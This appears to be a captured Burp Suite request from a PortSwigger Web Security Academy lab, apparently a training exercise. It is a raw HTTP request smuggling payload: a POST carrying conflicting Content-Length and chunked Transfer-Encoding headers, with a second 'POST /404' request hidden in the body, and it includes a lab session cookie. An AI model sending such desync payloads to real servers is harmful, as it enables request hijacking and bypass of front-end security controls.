 Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net \r \n
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Fire
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
\r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Priority: u=1 \r \n
14 Te: trailers \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 4 \r \n
17 Transfer-encoding: chunked \r \n
18 \r \n
19 XXXX \r \n
20 POST /404 HTTP/1.1 \r \n
21 Content-Type: application/x-www-form-urlencoded \r \n
22 Content-Length: 15 \r \n
23 \r \n
24 x=1 \r \n
25 0 \r \n
26 \r \n